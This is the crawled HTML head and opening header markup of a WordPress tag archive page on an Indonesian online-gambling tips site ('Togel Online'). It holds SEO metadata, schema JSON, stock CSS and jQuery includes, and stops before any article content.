

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airship37.com/tag/togel-online/
body_size: 13652
content:
    <!DOCTYPE html>
    <html lang="id">
    <head itemscope itemtype="https://schema.org/WebSite">

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Togel Online Archives - Trik Menang Permainan Judi Slot Online</title>
	<link rel="canonical" href="https://airship37.com/tag/togel-online/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Togel Online Archives - Trik Menang Permainan Judi Slot Online" />
	<meta property="og:url" content="https://airship37.com/tag/togel-online/" />
	<meta property="og:site_name" content="Trik Menang Permainan Judi Slot Online" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://airship37.com/tag/togel-online/","url":"https://airship37.com/tag/togel-online/","name":"Togel Online Archives - Trik Menang Permainan Judi Slot Online","isPartOf":{"@id":"https://airship37.com/#website"},"primaryImageOfPage":{"@id":"https://airship37.com/tag/togel-online/#primaryimage"},"image":{"@id":"https://airship37.com/tag/togel-online/#primaryimage"},"thumbnailUrl":"https://airship37.com/wp-content/uploads/2021/10/Judi-togel-online-dan-kesalahan-yang-anda-buat.jpg","breadcrumb":{"@id":"https://airship37.com/tag/togel-online/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://airship37.com/tag/togel-online/#primaryimage","url":"https://airship37.com/wp-content/uploads/2021/10/Judi-togel-online-dan-kesalahan-yang-anda-buat.jpg","contentUrl":"https://airship37.com/wp-content/uploads/2021/10/Judi-togel-online-dan-kesalahan-yang-anda-buat.jpg","width":321,"height":157,"caption":"Judi togel online dan kesalahan yang anda buat"},{"@type":"BreadcrumbList","@id":"https://airship37.com/tag/togel-online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://airship37.com/"},{"@type":"ListItem","position":2,"name":"Togel Online"}]},{"@type":"WebSite","@id":"https://airship37.com/#website","url":"https://airship37.com/","name":"Trik Menang Permainan Judi Slot Online","description":"Slot Online Terpercaya Di Indonesia","publisher":{"@id":"https://airship37.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://airship37.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://airship37.com/#organization","name":"Trik Menang Permainan Judi Slot Online","url":"https://airship37.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://airship37.com/#/schema/logo/image/","url":"https://airship37.com/wp-content/uploads/2021/08/cropped-logo-Trik-Menang-Permainan-Judi-Slot-Online-1.png","contentUrl":"https://airship37.com/wp-content/uploads/2021/08/cropped-logo-Trik-Menang-Permainan-Judi-Slot-Online-1.png","width":200,"height":63,"caption":"Trik Menang Permainan Judi Slot Online"},"image":{"@id":"https://airship37.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trik Menang Permainan Judi Slot Online &raquo; Feed" href="https://airship37.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trik Menang Permainan Judi Slot Online &raquo; Togel Online Umpan Tag" href="https://airship37.com/tag/togel-online/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://airship37.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://airship37.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://airship37.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://airship37.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://airship37.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://airship37.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://airship37.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='travel-agency-style-css' href='https://airship37.com/wp-content/themes/travel-agency/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-tour-package-style-css' href='https://airship37.com/wp-content/themes/wp-tour-package/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://airship37.com/wp-content/themes/travel-agency/css/animate.min.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='travel-agency-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=6.9#038;display=fallback' type='text/css' media='all' />
<script type="text/javascript" src="https://airship37.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://airship37.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://airship37.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://airship37.com/wp-json/wp/v2/tags/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://airship37.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://airship37.com/wp-content/uploads/2021/08/cropped-ikon-Trik-Menang-Permainan-Judi-Slot-Online-32x32.png" sizes="32x32" />
<link rel="icon" href="https://airship37.com/wp-content/uploads/2021/08/cropped-ikon-Trik-Menang-Permainan-Judi-Slot-Online-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://airship37.com/wp-content/uploads/2021/08/cropped-ikon-Trik-Menang-Permainan-Judi-Slot-Online-180x180.png" />
<meta name="msapplication-TileImage" content="https://airship37.com/wp-content/uploads/2021/08/cropped-ikon-Trik-Menang-Permainan-Judi-Slot-Online-270x270.png" />

</head>

<body class="archive tag tag-togel-online tag-16 wp-custom-logo wp-theme-travel-agency wp-child-theme-wp-tour-package hfeed" itemscope itemtype="https://schema.org/WebPage">
	
    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#acc-content">Lompat ke konten (Tekan Enter)</a>
        <header id="masthead" class="site-header header-four" itemscope itemtype="https://schema.org/WPHeader">
		<div class="header-holder">
			<div class="header-t">
				<div class="container">
					<div class="left">
											</div><!-- .left -->
					<div class="right">
											</div><!-- .right -->
				</div>
			</div><!-- .header-t -->
			<div class="header-b">
				<div class="container">
					    <div class="site-branding" itemscope itemtype="https://schema.org/Organization">
